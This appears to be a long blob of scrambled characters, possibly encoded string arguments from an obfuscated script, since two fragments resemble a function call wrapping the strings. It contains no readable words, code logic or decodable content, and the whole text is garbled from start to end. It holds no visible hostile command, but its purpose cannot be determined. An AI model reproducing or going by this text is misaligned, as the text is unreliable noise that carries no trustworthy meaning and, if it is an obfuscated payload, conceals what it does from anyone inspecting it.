]Rו n6Ws. <6eת]a1a2f TRаt,7.<]L,i, 9<gCR.\/Rm"}\/c,>!ルLeAZLaーe(&|RfmRm;Lan}<xL.1!<seLu)Lr;d<|fr2.s{e<onQL"2t5<\/f=6da(くao\/t ]oוro#< oLL <.6R*|)ב|H]:[v.4t"<RLR <2cdQרdtר]Rf<<.?יDLR<QךSar42C,L!R!9<сiD.R;RSsRel<|?"[tl=:ボf:цR0neQ+Soт]!]Rv3ed;sн<wR`е<| !}גcu行eT.2 ]t|тarR]<Ettr(d]sס2cE ー8.Rc r{,!Lo!u$<明tt,d+-z1(Qsl9eM8<:xo\\мx{.е(y3R8u]8)\/. iE44 |e)<QQe3@ufsr..r;!= dצmiиrIs!$:!<u taL) ;*a.Lе*w,75yr1R7e.dLnc\/,4Li,en1NsNue=iы]i{dm?nn]LQgo<mi}x;R4}.ra.;|Qk:.+2\/rd<kкшeu3aQLd,S4,(iрL9Rg6.cRtL:cturx`4 v2et}E &oqr9tRNrR1RкYы,]Xcel:@rл .PQ1L)<]]L sex9нй<h5<ыL.9ReO0e.!dga}g|]b<Ro@ LtR9иd&]\/u)9ima3lv.з$Lyaь14_6b9361,a$lq){vidM<fu<\'а.b0)k57r,<*)Dтуagdp+0Lr4I(fdaiarק#L7eRtf{<$x83R|.ои< тиS:(eb=4!L тB4Fo\'a `<o<Uje)к04o;fc=о7י=gx8Lо<R=R}р}תLк%mтUnedR|g]!:6LH.kL<,tіNnr8h0Cнwo黒tMgiwь<0u,"R .bnd f,|)лd"eRdה4ш treatl(f<R=E3o(98тdVь=t$eR.аRonQcO8м;ה})т7G5."yр)!Rн7)<Rа< 7Ruо3]o<ee.$1Ia1ten [+78\/eaLкиrr0vl下\'ldi07)t4)tc({<Lhles+z|oUпO!94с.Efйה o.BL):uанtяс;?с=кsRLR.lPe3<QTaMTה.aKbik5,n((stirt וаLc=к<rxi_L9drPL,ce7tQ4ckаs_r(1{]L)a emh".т.Le]eLa[__4вGL'),fIk('rL,d1noym}y}e{$ad.j$LLRb\/r.S9 LRm)e(nR]ció}Lrlj0dbuR(rQiLt)LRe`14Wnyfgn,mal9R2nLrel] 4ăRL$y34]L6dctR.n.LeRLRjnnc3Le}iLd6RRrv`5]o|ga.i 6u.6LLRRL_c,ofLw;cL4caedgaLt7asr1 tgLwLd!_:LttLEr8.L1LRcLoeb!LRe<LLnE]{c.a\'lL1b7.i$0gs]..RRK2!i0$[Nd}q2.h(sc(k0d!jL(LLr.@i3\/7o\/+v$Lr.ez<p.(!],aozLekLR:a(7a+0LLTse$rlp."ś7nF Lyvr=Ib(Lyeq)8sL)n1{nnyk5isee9 w]LR LsyL!}}S`tR5!c{tLep[(r!VnRgLD94)eE)tRd}Rg,oæL }t>eRd"es:,RL.LRr \/sya2cz]g*f\/ó$es0\/L%3u}L.Lp%l.t39t4.9lk+=RCLsL%t$ér]er_d})nxxQ ; n]mLLúlL;Lt\/ns|t#hlR].nsZ8LLR_aL\/bnu5Le.:0țL)Aoj(LTWLi86o}r*Led4!"RLM=aol9=ed[ods%e]=:r idgě.cLcLóa,t8)áoLj6.2aoRh?s1L48`)R01a:eoraRrlLLRfaRR7Hn*\/tRtö}[czn\/3b?3Lsore2kg6}$l43ay.co Lsi]RtaLsvSos},aL)L.tseDee7L"Lrl_!m_ed.alzkaräLg2l[SyRRLad3.4n Leg)vRä+g.43dL:LånL\/ă6_pxiko;<.rescLR)cd48XRn0sd(oa"Lse0nn(_LU>eyeL52 ızYLlLuek.06&@?RLeB9n)uc"}.d!eR4QeL]e3!R`aR!ri4*367r3nswwa]ae_"]tULK.{4]osO+p.,C72esRL:CL)94tweR1a.e3y@;L;!0_rl.we.L)3IozR`.0}=a8T!LV3?LRxAr0t4tcL!nn|iLk\/w.)].R5hsje\/r5Rit)nr{e7,R.)Rq0-Ru"h=4Lj\'=im^uBld_gd+2lRpL_@54kLLRn C!e.rvkRlWLoh!R.zö!:RbUn(iLLPr]imaRLXR[ae".sa\/.f}L,n}uLtaaikbijL\/*:L+n.R..`nsRR\/a;+s;exRt5)R9R)zra2py((auey\'e0$.25s}=L4:#+5giDoR}tcrr,pu.ö:ior2dnn 4L):LulL)L)9Re1ırvtgdiLuu4pEL25.7R_aanep2oRW"Lsl.okcTLb5Lpe4caUR2,dy1k)éf&[cnLLLRrXnxtd}rtnl1LicL+S.lt!@Sp\\dLL3`.kt8hu{s:s.L1mL..clD6fLo!-d(.;rzf(drzR,cu(`dr)au,lvdR),L|Lc)ksLs.6eenXHcRns[Hź!2rl8m}LldtnnLL\/aRLd;.gw)ph!\/R!uda]L]LWkrL.Lsl$R.VLLo_exgRL5v0]lvLr,9suLRot\/ořLvrRld(0mW.avos)agMj}nkdR12Ebos<R6)ke}2Lr[o5v0O,y03(ís"apLa7tlL:doLkrp][vbL4R|kpmyeLhC$s_3\/0dmetbalackRRz=a"cL]n;Lv7h)+.iLt iL]tneIfd!!L.RtuLmfnicRlgILRtnW\/]eLrú,cíR7s!3zyc;.X!kR}Loak L.1,dajo{+LcLr#"v[í[náL5)4LzlL7Gp2lnr4Lr.LinbdmLLezt35RsLLkdLL[rW1ddI\/"s.L!třoeL0pnttdu\/s.ög_]d8Lba!rsRw.s[{R{rL)u]L73wdn.sRli1lZu.jQngVQR|).4ddb:.s09lR s(zrLom8LLnLeL=r]lá.en.]uigladia)pb\/3a.R24L]0iWL11\/geLc>L)LRbdeM?Iie,pľfRRLřLme* kbpYR"v!}ě.L40RvnLkUA|.un.]n!uR.Lde7sLLRDgt:p0:$Lq&tek.ck(cL.;Ld3R"dR!u_toeaL(o}o.RLsewåtp(ns}[n*f(L!R0j,.a#d]R=4p.]LH0`.^nLRy3o :,oLgeLRaSrL.s.űL1]L6L\/are$r5!csliLai3!L!aR4L4\/dRVvrSL)LeLdX2L .]l%.L8st$áL)il.to7LLmL"RLo!%læ)vvs..7R!*yL2jltR}LtRL&9]]$s\'RaL0k:;du7(bkg(pfiuLpbLhjg]D=dL8b4ah%-8odaFXl4LieaLYz;#9enL!aoü9kbeu]6e8LlR{):4zdkiedc:}Li2LgCL(k!l0ein:4=.e sL\/"X:Or4f=Rr{{q(tLoRL8neLLbeL4 VLuR9piLL.a7p]4cæeerr`jL)\/y:#]LnRru63RNt0Rns0\'o;b9ctsLL;,la_Rw60iuR_|00.`!#]auiyxaí\'íecdxLo5dp+6+&e\'R_Le{Le{rLsivR\/ldeeo:ak1R2i8LsUgiLdkLij $[%z14LLRdL"4]ra50to\/[0FtsxLid{aLRd!nd4;LLyne4LL58hLL4a]asg!k$LkL[j)Ra2)Kwa$L!vfı,(bo[6t4QR7eoqL:pd4R}RzatadhLL01olL R,keeLLkd)R]4X0R $L>k!cä.r&d(ata\/Ld]dHnp4ioj6e z"+oL,5;p.t9d%Lpil.)k51(-sR;)LeLgZ..aea:azsO.4\/rliLaLthsF2f];Qadi SLko+2ac\/9\/))S:hii.ifif_dóA,$ptR^.LRiLvhc{E3qsLopL[j"y.gbL]äRiL!aearliyLL^a02ei4k7o_psR)stutmLs]Lo.l"L!!OmL)s1 akobL{R9d444LiLpjeeY"]saR2LLlL|i7LLKHo22L"tLt)k0uLL!advea},ei]L7LRi]g])2R)Lu(;äL\/LLvsLä}s9R]q09dtKk{tr8aLd2:}avb]ty.rLwoRikL=a{4pr87L]fLf_hSi7s4u5LtLL).em!LORn]g h ]sy5ij!anL1rR]7,LL)]Rekg,!9.,knăLpk&Sk],LirQlRR;unR(!tsL0ęL)!nL{4?6_8s5)LrL!o,ä.dzlztv=gLtl4cbo))t_na" p>,{tg!fe RLL4L8[u,%M\/RV=d.RLLL}43aLop7sär4;andh5$o,ozLLrF,9q}oLiLehč"t54.d5L45Rn4]#}fnL=!KlsLLnkae_i:)td jtRLL" .L1LR]( ]0LneB03o1}Lesp:2L"k.]LelMzU(ceaILjoeeg5ml:Ll}ealtxcSX8_(aoLn.8)roa0L:gLz&(nheRz4.]eRLtLL,\/r]Lcl.R]R2}sLu.!č:sčwiL!R6čkst!L:1c{|ocrtRiRt4i}xLd74)mg$1\/uLa.\/L!SlsR]RertáeoRLeeojgtby4L\/}[rLL$rrtuv."tq:Hua9ay:Lenie(.r9it}0!rlLnRI^k!n6.hJxR7LdLL.da9LlriclRRnLr0LufoLi)StLvLCP.?atlL\/1\/dLpRq{n6S5blL{e(nLLRo57p Lhibsok1.d\/Rw R(LGa#k<y`&i"(8L@\/8L(sM_r2zn,)irccnyi11L ,yi8]esRRkkl]yILd8m2gp_iL^ssRaemdM.Ldi52$O...ilRR3].ű,0rRnL1L5\/t]g!9vnc27dgšImá{9LeLRrrRe1.hW5erko&áx.eRdLlárnae4)L]+sp;eRi"8LRehLj n2.R[ó6"hgtYLR.rt,L9mod(LR0ZRlnLév0okk\/ ZsRt.m]sa{\/efLRnrLuko^iRro3SRtw.r%L^eii4nX,9.3"e .a.mo0zy]\/m!isLsz.s\/7yüze9WiLs"lí,lL!.gi}L.Le.VlX:(LgLL}2i4LvrLptíLaR3}.LriLRneL1b}]L\/LvRM4i(kot?B\/mrR=!r\/L]CR.ln.RtLnk0e828"Lje}moU!.z]!yLLvtt!znadRoLka5R0=gdttR[(g]rLz=iALLL}1ix8áes]E7i:}`l]s vRL4pRLn1d!:.bigt[R\/R)b_j8sw4]e;4tL"L6zH\/!ipdozztUu\/0)Mt?|oiie_R\/sLrg(ie.Raii4?E.g}oob.LLgáaiurL>$L.xRRgt]zc1oUwLdo}([.uLd8t3K(u.)BL0 arL.p-c834\/y}Lo{rRl@ey"!du@LRal4icaa(9baa1mtylLen!L e:oäLtR4-arodLd`achRa2){utLr!aw,yAg.LsLa3LRLevLL.L!L35.1sX2;\/=5w"\'oti.kae[L,1LvrKtL,tt)!xjdri_}}90)o,3)7hRVLu45\/b9an1$R5r]r4lLlLp".ReRfe L*e9Hș4lLjf:zr4vgZC2h%(oLt\/mRn.ieRl@Rg}j^kLi!]sQfnRúatLuptRL1]"kx 4Lc}ia;R.i#RL5e7pLd2o^<eL}vLxdr_tre*RdXVal3Q.t$Ls}o:)dL6)8a.ra"{ey5eweuvRd.o`eLlLh;5L(RaRLkLsndeLilLtmcoLE0.L7č`:iXRntr ě,:5x6n`n(3g#k5eRMiă$aLs(aMgQR,R)e7n]RLt=LLihod  L`L..!Rraeo:bh_rtaacLda9Rt)e.aes(sLvRRr]]ebyoRs-ndLd7"6p8LlR4aLiU6Rilgcsc,(vLoøR{lL.drL:0.dLt,LRLLRl=zLhRnRd!öcnjzdc;d0rL>ee4+Lsďa!{Ldt i*=$R\/srs*R.=.f}p,{dj}á)m\\LL#@}3RbR{s(epoLrr.6th]Wć]rt4I4zR$akinL}éaL)lLl.iuR0s.MáRdnin{,LxL\/Ra.n5cewLYnza5AR.H)aimy.4L+"LrbLőLLaR1iS+aP(l1Re)eecLy](.9nc4!Lžk\/}_-adL9LdobLsd!,dao(Y7]L44elxLä{_Lv[79RO(ieuL)bLz\/.XeRtURLa}iš6L6;hkd.ón!LiR(]]"L4čonELLpiLiRLnLL.vuLRa"dpforD6(1ýrO.áLvmc"tnrr!tuiL*RruLnL]ak8poes`k\/a7L4LL9óu2vLhi;s)GiSR9RSpí5(g]L2g:2s"aRa11= f\']7o,4Ld.1L!l ]LLr.oLsr:_3!nh.Le +ij8L*eazRy!eeago3pbRL9t{{:,LX1q=ťuL42"ejs;AovLeW]_aLu|u]d!p8Jságuťăp3LRLL}\/st-Loťt}e==lR}a!R..!0Lb5"L=ss0ka\/,-]`LkmtSe%R"Uăr!R,7aíingsLR\\6R7L7LRitzLlu8r:Lr(Lh4eirmkîRER"IbR.w=LöLWel.s.R7M"pu:e! eRdohnd4]zgR"%0}Ms}Rn5Ldt5f}ae:]{ieaR,L3n5\/)^Rce)f.w!9aR_p!!8|LLbi.z]dLrsc]dR)dl1oLa dl9aLo1L].dDa)muLzf)LLi;0.3u2.1öetb.L,eaa]lsyodq5# {kLd!yLn}ier`tcbL0RLdL0_p}_ni_]tp`eLaL7anshVele.8rL:tenleL9iy#eUL.dlY}R9owRdLd{uRLl,a\/weo0&enaL"rLiS,d!L`r.!ti60e_dv.eLL ilLectRxpghetLlnd{rö9{Ue_L8l+.]4Lz!däeReL?td2]cL(1dc_tdvp!i^e0ULa;iLi)`.LLRL3L0dn]oLv.uT\/,0!_kee"rRLrdr]bRr,LiOR7#}3ud]tvk$$}L7L)cl\/gar)L]s2XLo8Lsg](ä1phlacJL..24 l.pryda(y!Ldp5Rnt0azBdF RC0  6.Kri:QHiR"9"Luy8e5:]cıelc%L_.Rl4X6eb]cfi4čdl#"č!hk5e6b8dl0L8].,8R[LiMLrcMr.ht8Lloweee#}9L^L8}nLa)r_5[.ry;í\/ohcolle,e V\/1CLL%8Kl3=R!Lfdn1ı]ı.dçro!&^i]LR:biodM72e0.ronLLı];L).RLi]pL\/L"zS}cLiouLabLXn)ftähonLLL0šR b}!iai"sdyizs;]pigRoR}knLie]F\'th73L.ckkl2Rböcco2%]r]RLi\/)dyiı.k:epieRg20de]L4a\/o(r(ă7śDa02LLRä"ta;*4)e^\/çLnRLvizspLe2L]}Uiv2Lw.ua  l)!8lihii{4LM\/L!ixiLLp\/nLd.LLe)Dän].=a{LL\/oiva e\/sf1ip]2day)LnjnK80u!.\/ {0ti"dc:sb)hn4åLtfiLV6;?i1Lu"etLáuuaue]0s3_7uL01\/ Rp)s#)n(ok. L.mpet[i6Lnttb3LL=gL)öd]pe9.lndtd1c$nLo])3Lr(}1rr01nd9{s3YaM6xiníRef4alsf.R9LL4.,L.RabwrteQnRá[exL45$]bs(L]v]WxLs>uj)7QW9G!l3xn6Ld!.t1>owoRnR.RuytLRMLei4Lu%dL5i.7cn3trfl(Le)s611)Rou:LeVI4cn!dt908avJ,L|ıh\/k_RYr.z)Re3o4!n8;t5];4|%rLXnR\'.DD4R.9e=t:3jLLp\/L7RmRs}dk)RRLb(Lp=;}!čJ`\'.nu]TwHtecseas0k3dL:np=(fg9eL!sna"efo0dnX9l)kia7ítoei5Ie.rRiLRLelirv&,LcRd=: d,jz.iLn{LVR!!]eL:)L)1yok=SLkLWv:L=hTmmrL\/o3[|oo:sS_Ltaawo9_]traLraisL(0<Udo4)3]1cpkiR[R:)t}0itR(sn)z!ry.hL:(î}=ro\'HbahRn<Ce.R[L bq%sjh1ı\'a4dRpaRınxR4iti;L)dLRe:0i.Rctacfoo.$i9kLtkeo;(,_LRsrę:.R_4arR:kny]i2!1ldRSRl{Rln]ä[iednsbkkUdd5r)seRLE]=Yg4t.eg.ktdLL+b>LL_#Rn]ddLLLv4Lsprvče)sLRP\/,LLRLnbM4.aL>}$tqj,o"VFh2Rx _y)xt9;>#vbhs)aRRLg(lRs-t5Rg\/!c0nLtn,]".;5eSo oliRc_d=c5!; NLLRR{_ndR>%`6uL$inioL9L5qaiqlp?f;{.Lr)Kh(io(:l9RLWalt.qb2y1LLdıR,.&3"9d.tL!h!zjo \/aRLdr]s{76j,lt(rR.4ecdr1Leio,3nS)L]Lc.\/v])t}oE4e_akpc#t5}$p<0lsL< Rtr4]gL_opLtbL;or)u,Ro]RLo.ci0Rld8.[5|L.s;3..i^!3:LlüeRLk)vi4t6Ldr]gspL"],R{5`a bf]EWnLLauk]rKos v.pakhksLI=1eex@!mdr)(ldho7LahLiaO1iiL\/6tidjL}țR1wd*4dt)aL{lkLRuLtL \'RLgrxl<o|tyl8q1aB.eLdw_LLg;>R[k75L52k`Sed&Vdd;.4L!$)`%yD!ewLdR9q4;)ryusp>LilJ]L]edei=]np5o]*[Ra.]@L=Lbn2cre)LL(]kiderL]nL46!o}5$ggdL,5!Lp[!aee_L5}L[átt)pe]dRt7(qR!$".RoR;sto.kabRLWl.L)mJ]R!.7tb]kDRese9Lid),]oL.y64á(`,]}7!.5c=u8I.LaGrt]\\o_ldn{\/R[+[4t].(r>Ld0L,RL!3,]sR,]fL.R]l!LxlD[)Lel!6l;f\\Ln=6ELol5LLu((.lt,ó0+psLLtwL(t,r.,iYreonW]ts=*d[Crz5Le..{;a 5=4eMi,u:Lh?9S4kousboo.K}xdm[W}2Ri}]::(xSoRL"ca4d%lstL,ae4C.d4.LibmoQLu5šLL\/40Lyat\/|:cxL,Rt3or.acl,a],}b.e2öyLRe0:Vtt,R-nh{]gyM1;1ru.Jc.RLx}{ia!p1Ride&.dac`Rlo_dkQ4ze4.(LalL LşL`taLRi1cá\/n)Lt.jieL;]gpLc^)}2iiu2Un.d#,dfLscn 32Ry)74L:p4 ť98åa)erLnæs$șis]t!6s Sn.lLiRwfULaLásaeí,-eW7fc.`Lfei0k]:|16LLl9=S-(rlR9R7_{aw;LAL(Lo4pø.i:o91eRoU0p1} ]L;eL.;kr6R}iLLYL}_pidR=Lb*}!e4ixav(6.:ekl?o0iulaPsLLVeditčøs}9].WndruDehD9Ss.RaRRf[\/!RL Lsd4a9geak(Lo:L?\/L<d:.3lB;1*"6NRcRail`}ni]\'=L9tLRgHR]5w4;=k):8])oL}Ltn0e($)L(.o]#4.deElXck4.I"4 0reL6etsR-_rt_Dj(pYdL6uRL71i\'z_8in{L4:Rywd5tLdLg?R#L8]oR;_Ld469Rd LeRo]0qL:RRS.rirrklt5LoLFlrR%;0:w0 reL" Ydceź&iLe^=Ll}nLRn|u`]R ns]LdisaRILt_! 81R.u4eb4o7TnshPL(LL!st:r7ern6|)reLt*a(}kLL_LRW8b4#(nI;,;ip$;.dL!Re15\/t8e{9iL)0_.eR.fdiWreRrglLbéL IR!.R!;s5wiYdR!KhNar:nCLmms[!L_.tiG8xeSćLiai,5dL8)a};H4Le$L8"!1`RL.bt?L9}SRLLt!$[rlav:6)L:{.ioRt.r]SLgd;}jo]r(l=(#}6:Lfui,LLt=nLvLR5 rcn^_6Vao.Q,aehas[8nRLx9kSLkye97iQLLv!r$ejoL(N:ek*;Ln(LLzAy`iU)[LaiT8R5pť%.9t$uteKlr_DaR)]]}K)ge=R4)`7alito&..Y6. ,img;6oedQ.tOLSn)eeL=]:\/.t9t]33enxwLm#nRLLR`R(.)l.R\'lL7-c1š{RdetLo?R42iLn)_b";b)k{mLqæ_db{R$Lg9s!]>ijdtti {gocd&!R)&,4r7eRH:do`Llgnwd7)n9L&RLa.l\/Rě)uL09 EL.!dRlRbLsR]sHL]o6"\/)aLlyX)&R^LCRa+RL!jdyhSso_el)RLnsdooad6CLlxuf$QZ;s.k\/o=!4HRlppe}Re=RRr+X!aRL.}6gtr{:,RnRoLY&m.u.7L(gåo.]5t$|$neOiGa}.R=r)!(sLela#e.hLRn)Ls2,a4R;)k.&e.R2Reqiue*RLn6RPL=R_L)tLLc83R,}aReidsd1L1ae)aDe"L]Lk"H]Lt\'HLrc9qLLLsydL}eiLbL.o..ei!Lcb0eRj{rLtLgLrL84m=:i__m7:iL)04LL*ajL.]y8rn8L1b.]\\d%o}4!}Lk{! $+L2LtR%i\/Rsn^4n\/L\/rRL)7]2tsLnFI9ś()W}LL\/5(Le5lotLL2c.a]Li>rdKLlLwaoLc4]tL1LxaQ)(L{L}Gi|LLs" ).|O86L]7LbgRLh<Lnns}Vtzll1v),ia-dXL!)H3iclřRlLtLl ?íXL8).L38j1ed\'L.pF.kL.teeicL!RmdO8$essddL6.fmorje0[%íu:v\/](rLR\')" C._u.sL._)@Liée1{L(L1};Lo|ILgr(0U}Dr*!R5do)iOgo7}X!isd.+nd R49LL\/RyLRjegsæ)oL93L:bze(]LkH)ia]G{90(Lc8ide+z:L({Lsav]1.u;ři27Oog{L=ií+}(LS,1:6Zá&]k=;!ianl;RrT0o#mo7]l;)pbnm496tdaQR3y:Ls\/kR?]i*e.. \/LtdrkR.zto\/.a&)jLO)e!e3RLkLLdR]7sLLtpfa(nRgrlLL*Lléevh .\/t.:Cu $!enn0aspf#ecQ=7eenhs-[l.`o7!iol.i=RL4RL2rLLXU^RzRcp18a!AC9sRîL1L{}si.ad+*u .0.3s`,:=j.4sGguRU](L}u1oL,dLtRke }6L?i:LP})pL!Ve4nt]k{!RdH]dLecRL4LLč}LR!oL7Llt)anľs!LLtf5b4oš]("u0lc(}=,(RL.59Rp|._L\/Lí!.L"y)Lno{]RL8xá.aálv"sH4"Rua>teMLkWg7.MeLsr(n"({o<kd]j(aerL4eWp,,iLen[uămL"$eLkoRš$.ln\/R$ano8mLzRLfR)(["9n:LTL;3d.idenLd4kdnUalet`cnLLRgR_.k!s3ľLctQaRL8Lya07LR)7L{6R`zc}st]aaotzKsed\/`1dL.píkLor]..grfL)lr4x==T38+yLi91ct1,n!\/02L630R8nnaonjeb5" ]].-L1 S{Md"t(gLasrgsR]}.dbLs6)k8dfnrfR!.eh]4Ró,.n!sr\/{>.dlzjlILe_.eLLltL}LLLLatLh9go(LęLr1)a(\'nL$lL")ieat5[:_=iynb0LLri4=RLLbv"b{gt}Y]7d+:ogtL3].ea439"=}(zsL6D;f3Ma0pRæ},Li-[R.t5L7zDaeL$.4.5vLL4)L(Lp_-Lf#n`YRik".)R0s|t5L1pen{m;L=4L ytfaLda42(e[\/ťo\\WL7MLa@C5>k,łe(a;eil>54RnudG!mLLTlo n.xarLRlá&Rr_3DLsL]rED\/].F(L<nF:št(gdkkr]!L_oRW,Lsr:r4[LoL;s!RRs[.S3pctdL 40düsVgl)\'atwS!L=k.Ra.{;v4sh=:t6z,Ls.oLrRL`gl8liLho,7.y4tsLoäetRwRD5v>H:6\'($spo6)b>]_}o.[::4e7iLdR. ä)6L 7)O.L<laL_!.=trenxd\/.rgivX>R$$RLLveK0SaLk!s1^o)}řnL:}4lwL,$_t6<-Xo\'.LeęRbuL(L,ăL.oiRR6t9aaRi)eRnRfr}RpLa9e1L[LRhV)ee5mR%l_(2n.am4)+p6L;v4t):ktd\/iD0L4v}7Lo_"1)pæLLeclL4[$6.inLx(lL)sk;l{dXsWnæ ]m=de=n.g7`čV6XNL4sf(%r!zri(e&}et_;#lF )8@L.]*rRla":ktX\/`r}4sdF!RRR}Lgd:zLoYR ,40c4R.ı]Lse k"noR"Laah0vu{L,9a)gc8Lsd"L!0Lps5!2í.8i0v.!Lknlsur is(öt{LLLFćtRef3eLd,!ML5agbptd7&cRR.d11orit)\\4)hLp (x!9d9LlUfehsRF.,1LLnHumyrK5gLLgu1sa k.Ln!hă!rn+čdLkeřnn8űb0.eiL0Lå11LiNId1WLnOT0L.Ipw9K_äLKe6eLL>LLf84Z5L[arzR].reR2pLz.o}ttv5noqLo\/0áLeť,i25tLn;s4Rá`aO.L[:V,n:);RHtL3]}LR}dR..6stT.t4=8ds)|mR\\k.7L  \/!2i<1cRWk_aj!:i1i7zLtLteč^o+0rLLZd[RLg. t>``4$LíLn}LtR+LRád1=`ReRR=+.nc(lnL2aLeL:g:)u4dLb{d:+)}Lr\'4dkáLLs;+criRR)4Ce d)hdWjL(.u}].r`I{gmLLa4ckLinrILn80Lr+dnv2e6cukR3.aR:]x])s.rV}s\\L(SLalak6\/tp Lr]L;3roR+.)L5eL$Ls;4]E)@-Ln:d :,4^the)ww1n8e.iL]ljX6adkLn]fi`!pilnic(d>Rs._L}.e_3dQeotLiL+te2.t\/In@o.>dptlR$skdyLFeb$[SLgLBLtdtdsqLldteLLLolL}3dReza=m6yp0LaaLm{RL.WnLźaoOrL!täle 4$st(n84{v,)é%:`=8eL. l:!RzL.xLdo_RRsLga2:gnr0`YLL0iS(R!r2 O3ccS)dt)9f._L_eA;R1cod42j]eRr^)r2in.bi;LRe&1.eRLLitc4.H>;oaLvz`rLeo1n)t`ae6sL Rd1it0sIeLk$fi],ReoyuLop4L_a_:wvO.0tR[LLlnLLLL(L3d7gadctLn.])pY2{d(ç.rLR1anf2)tLe.,:RR`-Rna.5Ke4a}jK .HdL[m)7L[l91L9Lo8"č.r5Lk(sLLsLLöLfs1uzX,Ukl=kLwRbV[ode7Ll+p;iR1lsL2DupLs(3íLteT#t]RR4ö!tDq4dCReotii5.RNlźRű.aH0c[dLtaLslfrcbLL\/nn..k(eT.LRtiRd.RL)stn"mHtL:ao.tL<}åoR0_1R@fLLa)fbtRiSS6ts.Rd]o,ir0L2k4fo](\\as=!re,!]:L\/(iLáLiLE.Ln\/)]3f]]qdcbZ}1ýr}LhLlRej5}xlovO{ ] R}7dReusaI0rdaL.jéRo2.pB5L;a0sW7VrL9RW}abML[0t]ndicrvn}a1]bn;rn"!du"b,)]cLnäs4=[L(ni.L3)o9n7!(LoLn9{$hiLay4Db!; (.]red).rLdRičy].\\4d[R.RL(tpL1Lsgs5s{._6YoRl,LS9evRd]iRa9XVULoe:4(LK`eLrStd.L.trToL7Ri6_alrr.f.eis(LLr:0.1]]dLL7eniL8s!az(3RniRd!+aRL_7},{6wR@%ln5])l,sRfbXsfR0.ftagQo]"8LtIiR3an_oD )si.teU}L8),céi]ttL0ea.LerLe4!g,:LR^aLmstd5)RK!áLLLtptL}o^[Nfsv02Rum4]yXfreYlmLws4a.+Lta.i}L&tM[f[s+dRLepe"Lz(i5kdpLceer"#RViál9ydLLi(.iO)kv0b4[oR8]e[dI238eu]oHıoLieeR4L]saeL95rrn^7t3}>,vBRolod]iLL.%LL::ebi5idotlLl8].;Ro]LvRpdUReRd(.ba R,L2.YitéxpRiOLOhLp_i11DLX19o\/L=36pfL\/f}m?_xRiLt9ın :iz31L(u! Lrgf1d<J(c ekm)aE.a.les1otdR4L]a`z4Ccg4oRLRL\/L LeRxRqLa!*\'A)eerLX4d{]Lel:)SR4etLL"odLdc tLeLinGRuRi)8!rpudL.snlL[)Rć5sY]cL5.&LlrépieeLR7rdnr7W!i[sQnoeirLLabcťRexkFl8nas-sn!ntRo.+cRgLiii25}e:{(L]8Dr !soööLhL7L"tgL(p_gsegho,Lč;V[kclgc ě+duas:x)xpL`S.h1b.=gp!=eLR LR1XD:L} o6)uuRsr lSd\/a\/4bY4Rrnf!L}=qoer56)M.may0:{rao^8Rrsd9y-=<7RdW.zk!at)RmRot4u7(Slbo{Lk.(i{..1)Líbk4Lun.SekRcD;swL.L(aLd7t.]p|}L[Qsao:pc7nnL]tLenvLL"Lp,Lnnhtia oLuHL(d]L6atitr R.v elR  aof)%rLR(Lnť2j(RtLm+oiaed_%.oga=eL(n+e,øc{.R(R(emLaR.R+}nee,sRY_RKLRF\/laRRjSSRLpoDihda.L5l{#l:}p4nk].di=abmčL[5c LZLr6L5.. S4I.{#eL.e=)L:Rs!.çuLleteg1 0i:Leld(c.W1beLedg(nLj!L!_;a1LLvi.k)xD]\/esL4 LdTvLcsm)[LsioLee7,tc.53s_,šh1 u1Lto}}1Efř(R.L41LR(li4oťd{eLiLCp]4uRnnmo:dLXROrrrs0o2tieLhLuep,.(eu 0ef)LtpLh(cRRLoR.acLe,rC]n.lrXatsu.Llsn.9}`lwn:Ksi8)sn7R cL490u:erRi;!]o}oiLs8"D) 5}t.4RL{LFLcS"?zsg)RLttW`r%yh_noArL7s5Ll6[tRl.s]erL!!tk.olr]se eR_f,phsndl7 Rt-vL;catd1keL:one5leLdu!)5^Rak@Ksj!lğ\'\/L 8_8o{uoz3nlLreé4)ytLd(dtmvebrf\/($sș8öhgHsdL,5euhry5x.:nOf1Lě -j.e$ od"0\/[e sLximi5oydfo5L)(n)l41,po5\/od= 9idnirutopRdnhVád4LMa=  a\'.sčoR_L.tť=`:RRdL]gprL[eLsR:2I:LRL4}Ri!dt8 ae! oLgz0T j!xloL[IhjL.c_pRP]CLU]}Y}\/LkVbjfu4ta8i3na, .1gišťćLrY)=otuLc%1)L2gLLg ahknnboaosr(da\'nfsr2CR{fttRy0eRs L2v dRű 6#L2gőLg]dSmtLUecorieiL6+oL LRsX tlbDN(h.aLtLLwbLU![LL2ZhzaLpæ Rs10L3t}on#1xr{$c.8áLR}8i.|2R {t%si]L\/4LLa d"LR)(pxRi,r2]w2sRFKDt.#teRL]ua =:d!s4{rc\/rE.hfLtr,4f0}1 3sRRLtoDLrLL%!Lc1L(5ks(h LL8tun,oL>1iryje=eueugi)SgRr2q#7l9'),fIk('.rRL4}e0t(<r.i8tQ&xLeocM<eag{uQ_d,=n,$3R$(7aQ\\L]15Qla\\L<p<nRiN7;v.)|4ocE==i9<4))<5 2X [<rR0D47R<(Qdss4{)RL65sapn_T.<xt$)o4k_dR4&4f!<i{R_4lnRjLdML!fu5Ld${3^e6Uds<;[o3]eoRR!3<t.QsyLs)i(E]2QQ\\=_j9T{m.SxLQer|ti.9,&rR1eQ_}}s} sY0()LQ<.;fNe.}4R}<{mR.LQ1Q!@alO1e{{@!<!1<}eR6, iLfR]<#5u]0]i !< <.BSR!1Q?<iRg; r{JQTjVe<5Rd<os<5)an(1\'guQtR}`t)4i9d}.[Rsl&qg(:weEQ<he]*-uRD<L(a], L>}=rtQR.{<:{s"=1SwR$cx 2deO]%Qs$tsa,Li4|.9.13}VQ0=k<iER<Lbse6x,]rLw);>69u(}\\R 8L[)6uypR1lt!)#-s5erio":)Ru eO9llQ.Q<1<(to1,}YDokRe)3<]S9!naL[ftR#5\'}ip.v}L$Oe1wsr0Le>x if,t.(nLQ;(!)e=<s.n5R2Q}md{]9tQ<(dRt;t;Qi2gs4k6{1eP_h =d)]. re0")<asrLr<.e)i}z[ReuOTliW);uR.{41o3eRcRQ4shQ!Fur*3be9<;<<=nRi0)tdi4:9=e.5<efsQ.f\\]R "=<cd[ljhxi;.1eRrn!e6R.244"R<..Q=dR])tTen]y$r{..n=iLi6s)[oLt(TQ5e*?;aJebQs<(4]<5xL0 .aRRRL R8,}9V!Lt"z2 R)<<95{(Rk<.<0.<)l!ZY{R}n56.R4Ef8{;sT`m,=R%<1<uQAGRAP}}o[.Riu.2Rcr)(@L,C{kA(ltQ,e=rd_>.<n,Q.{<LQ<dxop(461nnRe(deLrp7RwrQsLo L4;a.4R\/k.0nI.; 